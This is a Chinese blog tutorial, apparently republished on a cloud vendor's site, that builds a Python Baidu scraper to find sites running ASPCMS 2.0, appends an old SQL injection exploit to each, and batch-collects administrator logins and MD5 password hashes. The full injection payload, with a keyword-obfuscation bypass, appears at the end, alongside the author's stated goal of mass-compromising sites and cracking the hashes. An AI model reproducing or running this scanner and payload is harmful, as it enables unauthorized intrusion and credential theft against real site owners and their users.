溫馨提示×
您好,登錄后才能下訂單哦!
點擊 登錄注冊 即表示同意《億速云用戶服務條款》
您好,登錄后才能下訂單哦!
本篇文章為大家展示了Python中如何使用url采集器及exp驗證,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。
最近幾天在整理從各處收集來的各種工具包,大大小小的塞滿了十幾個G的硬盤,無意間發現了一個好幾年前的0day。心血來潮就拿去試了一下,沒想到真的還可以用,不過那些站點都已經老的不像樣了,個個年久失修,手工測了幾個發現,利用率還挺可觀,于是就想配合url采集器寫一個批量exp的腳本。于是就有了今天這一文。結尾附上一枚表哥論壇的邀請碼一不小心買多了。先到先得哦。
Python3
Requests
Beautifulsuop
Hashlib
需要編寫一個url采集器,收集我們的目標網址,
需要將我們的exp結合在其中。
先看一下exp 的格式吧,大致是這樣的:
exp:xxx/xxx/xxx/xxx
百度關鍵字:xxxxxx
利用方式在網站后加上exp,直接爆出管理賬號密碼,
像這樣:www.baidu.com/xxx/xxx/xxxxxxxxx
PS:后面都用這個代替我們的代碼中
再放個效果圖 沒錯就是這樣。直接出賬號密碼哈哈哈。
沒錯就是這樣。直接出賬號密碼哈哈哈。
首先我們要編寫一個基于百度搜索的url采集器。我們先來分析一下百度的搜索方式,
我們打開百度,輸入搜索關鍵字 這里用芒果代替。
 可以看到wd參數后跟著我們的關鍵字,我們點擊一下第二頁看下頁碼是哪個參數在控制。
可以看到wd參數后跟著我們的關鍵字,我們點擊一下第二頁看下頁碼是哪個參數在控制。
 好的我們和前面url對比一下會發現pn參數變成了10,同理我們開啟第三頁第四頁,發現頁碼的規律是從0開始每一頁加10.這里我們修改pn參數為90看下是不是會到第十頁。
好的我們和前面url對比一下會發現pn參數變成了10,同理我們開啟第三頁第四頁,發現頁碼的規律是從0開始每一頁加10.這里我們修改pn參數為90看下是不是會到第十頁。

可以看到真的變成第十頁了,證明我們的想法是正確的。我們取出網址如下
https://www.baidu.com/s?wd=芒果&pn=0
這里pn參數后面的東西我們可以不要,這樣就精簡很多。
我們開始寫代碼。我們先需要一個main函數打開我們的百度網頁,我們并利用for循環控制頁碼變量,實現打開每一頁的內容。
先實現打開一頁網站,代碼如下
 我們運行一下發現返回的頁面是這樣的,并沒有我們想要的內容。
我們運行一下發現返回的頁面是這樣的,并沒有我們想要的內容。
 這是為什么,原因就是因為百度是做了反爬的,但是不用擔心,我們只要加入headers參數,一起請求就可以了。修改后代碼如下:
這是為什么,原因就是因為百度是做了反爬的,但是不用擔心,我們只要加入headers參數,一起請求就可以了。修改后代碼如下:
def main(): url='https://www.baidu.com/s?wd=芒果&pn=0'#定義url headers={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'}#這里百度是加了防爬機制的,需要加上user_agent驗證一下否則就會返回錯誤 r=requests.get(url=url,headers=headers)#請求目標網址 soup=bs(r.content,'lxml')#利用bs解析網址 print soup這樣在運行,就可以看到成功的返回了網頁內容。
好的,我們再加上我們的循環,讓他可以遍歷每一個網頁。一個簡單的爬蟲就寫好了,不過什么內容也沒爬,先附上代碼。
import requestsfrom bs4 import BeautifulSoup as bs #這里吧模塊命名為了bs,方面我們調用。def main(): for i in range(0,750,10):#遍歷頁數,每次增加10 url='https://www.baidu.com/s?wd=芒果&pn=%s'%(str(i))#定義url headers={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'}#這里百度是加了防爬機制的,需要加上user_agent驗證一下否則就會返回錯誤 r=requests.get(url=url,headers=headers)#請求目標網址 soup=bs(r.content,'lxml')#利用bs解析網址 print soupif __name__ == '__main__':
main()#調用函數main我們繼續分析網頁,取出每一個網址。右鍵審查元素,查看在源代碼中的位置。
 可以看到,我們的要取的數據,在一個名字為a的標簽中,我們用bs取出這個標簽所有內容。并用循環去取出“href”屬性中的網址,main函數代碼如下。
可以看到,我們的要取的數據,在一個名字為a的標簽中,我們用bs取出這個標簽所有內容。并用循環去取出“href”屬性中的網址,main函數代碼如下。
def main(): for i in range(0,10,10):
url='https://www.baidu.com/s?wd=芒果&pn=%s'%(str(i))
headers={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'}
r=requests.get(url=url,headers=headers)
soup=bs(r.content,'lxml')
urls=soup.find_all(name='a',attrs={'data-click':re.compile(('.')),'class':None})#利用bs取出我們想要的內容,re模塊是為了讓我們取出這個標簽的所有內容。 for url in urls:
print url['href']#取出href中的鏈接內容這里解釋一下為什么有class:none這個語句,如果我們不加這一句,我們會發現我們同時也取到了百度快照的地址。在快照的地址中,class屬性是有值的,但是我們真正的鏈接中,沒有class屬性,這樣我們就不會取到快照的鏈接了。
運行一下。成功返回我們要的鏈接

我們下一步就是驗證這些鏈接是否可用,因為有的網站雖然還可以搜索到,但是已經打不開了。這里利用request模塊以此請求我們的鏈接,并查看返回的狀態碼是不是200,如果為兩百則說明,網站是正常可以打開的。
在for循環中加上如下兩行代碼,運行。
r_get_url=requests.get(url=url['href'],headers=headers,timeout=4)#請求抓取的鏈接,并設置超時時間為4秒。print r_get_url.status_code

可以看到成功反返回了200,。接下來我們就要吧可以成功訪問的網址的地址打印出來,并且只要網站的主頁網址。我們分析一個網址
https://www.xxx.com/xxx/xxxx/
發現這里都是由“/”分割的,我們可以吧url用“/”分割,并取出我們要向的網址。
運行程序后。會發現返回這樣的網址,他們有一部分是帶著目錄的。
 我們用/分割url為列表之后,列表中的第一個為網站所使用協議,第三個則為我們要取的網址首頁。代碼如下
我們用/分割url為列表之后,列表中的第一個為網站所使用協議,第三個則為我們要取的網址首頁。代碼如下
def main(): for i in range(0,10,10):
url='https://www.baidu.com/s?wd=芒果&pn=%s'%(str(i))
headers={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'}
r=requests.get(url=url,headers=headers)
soup=bs(r.content,'lxml')
urls=soup.find_all(name='a',attrs={'data-click':re.compile(('.')),'class':None})#利用bs取出我們想要的內容,re模塊是為了讓我們取出這個標簽的所有內容。 for url in urls:
r_get_url=requests.get(url=url['href'],headers=headers,timeout=4)#請求抓取的鏈接,并設置超時時間為4秒。 if r_get_url.status_code==200:#判斷狀態碼是否為200 url_para= r_get_url.url#獲取狀態碼為200的鏈接 url_index_tmp=url_para.split('/')#以“/”分割url url_index=url_index_tmp[0]+'//'+url_index_tmp[2]#將分割后的網址重新拼湊成標準的格式。 print url_index運行后,成功取出我們要取的內容。
 好的到這里我們最主要的功能就實現了,下面我們進入我們激動人心的時候,加入exp,批量拿站。
好的到這里我們最主要的功能就實現了,下面我們進入我們激動人心的時候,加入exp,批量拿站。
如何實現這個功能呢,原理就是,在我們爬取的鏈接后加入我們的exp,拼接成一個完整的地址,并取出這個網址并保存在一個txt文本中,供我們驗證。現在我們的代碼是這樣的
# -*- coding: UTF-8 -*-import requestsimport refrom bs4 import BeautifulSoup as bsdef main(): for i in range(0,10,10):
expp=("/xxx/xxx/xxx/xx/xxxx/xxx")
url='https://www.baidu.com/s?wd=xxxxxxxxx&pn=%s'%(str(i))
headers={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0'}
r=requests.get(url=url,headers=headers)
soup=bs(r.content,'lxml')
urls=soup.find_all(name='a',attrs={'data-click':re.compile(('.')),'class':None})
for url in urls:
r_get_url=requests.get(url=url['href'],headers=headers,timeout=4)
if r_get_url.status_code==200:
url_para= r_get_url.url
url_index_tmp=url_para.split('/')
url_index=url_index_tmp[0]+'//'+url_index_tmp[2]
with open('cs.txt') as f:
if url_index not in f.read():#這里是一個去重的判斷,判斷網址是否已經在文本中,如果不存在則打開txt并寫入我們拼接的exp鏈接。 print url_index
f2=open("cs.txt",'a+')
f2.write(url_index+expp+'\n')
f2.close()if __name__ == '__main__':
f2=open('cs.txt','w')
f2.close()
main()這里我把exp用xxx代替了,你們自行替換一下。放在最后了。
運行一下我們的程序,在根目錄下,我們可以找到一個cs.txt的文本文檔,打開之后是這樣的。

打碼有一點點嚴重。不過不影響,小問題,大家理解就好了,其實到這里就結束了,我們可以手工去驗證,一條一條的去粘貼訪問,查看是否有我們要的內容。But,我懶啊,一條一條的去驗證,何年何月了。
這里我們在新建一個py文件,用來驗證我們上一步抓取的鏈接,這樣我們就把兩個模塊分開了,你們可以只用第一個url采集的功能。
我們的思路是這樣的,打開我們剛才采集的鏈接,并查找網頁上是否有特定內容,如果有,則講次鏈接保存在一個文件中,就是我們驗證可以成功利用的鏈接。
我們先看一下利用成功的頁面是什么樣子的。
 利用失敗的頁面
利用失敗的頁面
 我們發現利用成功的頁面中有管理員密碼的hash,這里我們利用hashlib模塊判斷頁面中是否有MD5,如果有則打印出來,并將MD5取出來和鏈接一起保存再文本中。我們先分析一下網站源碼,方便我們取出內容
我們發現利用成功的頁面中有管理員密碼的hash,這里我們利用hashlib模塊判斷頁面中是否有MD5,如果有則打印出來,并將MD5取出來和鏈接一起保存再文本中。我們先分析一下網站源碼,方便我們取出內容
 可以看到網站非常簡單,我們要取的內容分別在不同的屬性值一個為class:line1,一個為class:line2.我們只要用bs模塊取出這兩個標簽中的內容就可以了。代碼如下。
可以看到網站非常簡單,我們要取的內容分別在不同的屬性值一個為class:line1,一個為class:line2.我們只要用bs模塊取出這兩個標簽中的內容就可以了。代碼如下。
# -*- coding: UTF-8 -*-from bs4 import BeautifulSoup as bsimport requestsimport timeimport hashlibdef expp(): f = open("cs.txt","r")#打開我們剛剛收集的文本文檔 url=f.readlines()#逐行取出我們的鏈接 for i in url:#將取出的鏈接放入循環中 try:#加入異常處理,讓報錯直接忽略,不影響程序運行 r=requests.get(i,timeout=5)#請求網址 if r.status_code == 200:#判斷網址是否可以正常打開,可以去掉這一個,我們剛剛驗證了 soup=bs(r.text,"lxml")#用bp解析網站 if hashlib.md5:#判斷網址中是否有MD5,如果有繼續運行 mb1=soup.find_all(name="div",attrs={"class":"line1"})[0].text#獲取line1數據 mb2=soup.find_all(name="div",attrs={"class":"line2"})[0].text#獲取line2數據 f2=open('cs2.txt','a+')#打開我們的文本 f2.write(i+"\n"+mb1+"\n")#將我們驗證好的鏈接,還有數據保存在文本中 f2.close()
print (mb1)
print (mb2)
except:
pass f.close()
expp()運行一下:

成功,我們看一下我們的文件。

完美,然后我們就可以去找后臺然后解密啦,你們懂得。
百度關鍵字:有限公司--Powered by ASPCMS 2.0exp:/plug/comment/commentList.asp?id=0%20unmasterion%20semasterlect%20top%201%20UserID,GroupID,LoginName,Password,now%28%29,null,1%20%20frmasterom%20{prefix}user1.吐槽一下python2對中文的不兼容,導致我還是換成了python3。
2.程序很簡單,但是重要的不是程序是思路。
上述內容就是Python中如何使用url采集器及exp驗證,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。





